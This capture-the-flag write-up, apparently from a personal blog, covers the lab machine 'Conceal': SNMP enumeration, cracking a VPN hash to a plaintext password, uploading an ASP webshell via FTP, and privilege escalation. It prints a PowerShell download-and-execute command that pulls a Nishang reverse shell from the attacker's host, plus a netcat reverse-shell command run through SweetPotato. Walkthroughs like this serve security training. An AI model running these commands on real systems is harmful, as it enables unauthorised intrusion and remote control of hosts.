Reading Time: 5 min read
Start 09:36 22-03-2025
Scope:10.10.10.116The nmap scan wouldn’t show any ports:

Eventhough the ping command worked:

I figured the firewall settings might be blocking our scans.

This time the port 80 returned as filtered. Before wasting more time on this though, I decided to scan UDP ports first.
sudo nmap -sC -sV -F conceal -sU -T5 --min-rate=5000 -Pn -vvvvRight away I notice the following:

Finally the results came in:
PORT STATE SERVICE REASON161/udp open snmp udp-response ttl 127| snmp-win32-software:| Microsoft Visual C++ 2008 Redistributable - x64 9.0.30729.6161; 2021-03-17T15:16:36| Microsoft Visual C++ 2008 Redistributable - x86 9.0.30729.6161; 2021-03-17T15:16:36|_ VMware Tools; 2021-03-17T15:16:36| snmp-sysdescr: Hardware: AMD64 Family 25 Model 1 Stepping 1 AT/AT COMPATIBLE - Software: Windows Version 6.3 (Build 15063 Multiprocessor Free)|_ System uptime: 37m49.28s (226928 timeticks)| snmp-netstat:| TCP 0.0.0.0:21 0.0.0.0:0| TCP 0.0.0.0:80 0.0.0.0:0| TCP 0.0.0.0:135 0.0.0.0:0| TCP 0.0.0.0:445 0.0.0.0:0| TCP 0.0.0.0:49664 0.0.0.0:0| TCP 0.0.0.0:49665 0.0.0.0:0| TCP 0.0.0.0:49666 0.0.0.0:0| TCP 0.0.0.0:49667 0.0.0.0:0| TCP 0.0.0.0:49668 0.0.0.0:0| TCP 0.0.0.0:49669 0.0.0.0:0| TCP 0.0.0.0:49670 0.0.0.0:0| TCP 10.10.10.116:139 0.0.0.0:0| UDP 0.0.0.0:123 *:*| UDP 0.0.0.0:161 *:*| UDP 0.0.0.0:500 *:*| UDP 0.0.0.0:4500 *:*| UDP 0.0.0.0:5050 *:*| UDP 0.0.0.0:5353 *:*| UDP 0.0.0.0:5355 *:*| UDP 0.0.0.0:61432 *:*| UDP 10.10.10.116:137 *:*| UDP 10.10.10.116:138 *:*| UDP 10.10.10.116:1900 *:*| UDP 10.10.10.116:51122 *:*| UDP 127.0.0.1:1900 *:*|_ UDP 127.0.0.1:51123 *:*| snmp-win32-users:| Administrator| DefaultAccount| Destitute|_ Guest500/udp open isakmp udp-response ttl 127| ike-version:| vendor_id: Microsoft Windows 8| attributes:| MS NT5 ISAKMPOAKLEY| RFC 3947 NAT-T| draft-ietf-ipsec-nat-t-ike-02\n| IKE FRAGMENTATION| MS-Negotiation Discovery Capable|_ IKE CGA version 1Service Info: OS: Windows 8; CPE: cpe:/o:microsoft:windows:8, cpe:/o:microsoft:windowsWe notice that snmp even displays netstat for us with multiple tcp ports visible!
Other than that we’ve also found the 500 port to be open with the isakmp service, which I haven’t found before.
161/UDP - SNMP
Section titled “161/UDP - SNMP”I brute forced the community string using onesixtyone:

And then went on with snmpwalk:

We find some sort of IKE VPN password, supposedly for the service on port 500?
9C8B1A372B1878851BE2C097031B6E43The string under it appears to be a name maybe? Let’s try cracking the found hash:

Nice!
ConcealDudecake1!500/UDP - ISAKMP
Section titled “500/UDP - ISAKMP”I proceded to check out what this service even was in the first place.

To find out more on how to test this service I will use hacktricks:


I tried it out myself:


This matches our situation.
Connecting to IPSEC VPN
Section titled “Connecting to IPSEC VPN”In order to actually connect we will now have to edit the /etc/ipsec.conf and /etc/ipsec.secrets files and then start up the vpn.


Now that we have edited these 2 we can go ahead and start up the vpn in order to set up the connection.
If all went accordingly we should see the following result:

Now I reran nmap again and finally started seeing results:

Nmap - Post VPN
Section titled “Nmap - Post VPN”PORT STATE SERVICE REASON VERSION21/tcp open ftp syn-ack Microsoft ftpd| ftp-syst:|_ SYST: Windows_NT|_ftp-anon: Anonymous FTP login allowed (FTP code 230)80/tcp open http syn-ack Microsoft IIS httpd 10.0|_http-title: IIS Windows| http-methods:| Supported Methods: OPTIONS TRACE GET HEAD POST|_ Potentially risky methods: TRACE|_http-server-header: Microsoft-IIS/10.0135/tcp open msrpc syn-ack Microsoft Windows RPC139/tcp open netbios-ssn syn-ack Microsoft Windows netbios-ssn445/tcp open microsoft-ds? syn-ack49664/tcp open msrpc syn-ack Microsoft Windows RPC49665/tcp open msrpc syn-ack Microsoft Windows RPC49666/tcp open msrpc syn-ack Microsoft Windows RPC49667/tcp open msrpc syn-ack Microsoft Windows RPC49668/tcp open msrpc syn-ack Microsoft Windows RPC49669/tcp open msrpc syn-ack Microsoft Windows RPC49670/tcp open msrpc syn-ack Microsoft Windows RPCService Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:|_clock-skew: 0s| smb2-security-mode:| 3:1:1:|_ Message signing enabled but not required| p2p-conficker:| Checking for Conficker.C or higher...| Check 1 (port 24024/tcp): CLEAN (Couldn't connect)| Check 2 (port 10757/tcp): CLEAN (Couldn't connect)| Check 3 (port 61491/udp): CLEAN (Timeout)| Check 4 (port 14517/udp): CLEAN (Timeout)|_ 0/4 checks are positive: Host is CLEAN or ports are blocked| smb2-time:| date: 2025-03-22T10:22:01|_ start_date: 2025-03-22T08:36:3021/TCP - FTP
Section titled “21/TCP - FTP”Luckily for us port 21 has anon login, let’s check it out.

But it appears to be empty…
445/TCP - SMB
Section titled “445/TCP - SMB”
No luck.
Password spraying didn’t yield anything either:

139/TCP - RPCclient
Section titled “139/TCP - RPCclient”
No luck.
80/TCP - HTTP
Section titled “80/TCP - HTTP”I started up feroxbuster and let it enumerate the directories, while this took a super long time I found an endpoint and checked it out right away:

Seems like some sort of upload page, however there’s nothing on here.

No further endpoints were found.
At this point I figured we could use the ftp server to upload a reverse shell which we could then initiate from the /upload endpoint.

Indeed we can upload files!
Webshell
Section titled “Webshell”I then went ahead and tested whether I could find the files on the /upload endpoint:

Let’s try uploading a webshell.

We also get the physical path:

I then went on and created a cmd.asp shell:

I can now try and issue commands via the webshell:

Foothold
Section titled “Foothold”I will now copy the Invoke-PowerShellTcp.ps1 shell by Nishang:

curl http://conceal/upload/cmd.asp?cmd=powershell%20iex(New-Object%20Net.Webclient).downloadstring(%27http://10.10.16.2/Invoke-PowerShellTcp.ps1%27)

It worked, hell yeah.

Makes sense since we’re the service user for running the webserver.
This HIGHLY LIKELY means that priv esc will at least be a bit easier.
user.txt
Section titled “user.txt”
Privilege Escalation
Section titled “Privilege Escalation”I downloaded over SweetPotato.exe and ran it:
./sweet.exe -e PrintSpoofer -p nc.exe -a "10.10.16.2 443 -e cmd"
proof.txt
Section titled “proof.txt”

Finished 19:27 22-03-2025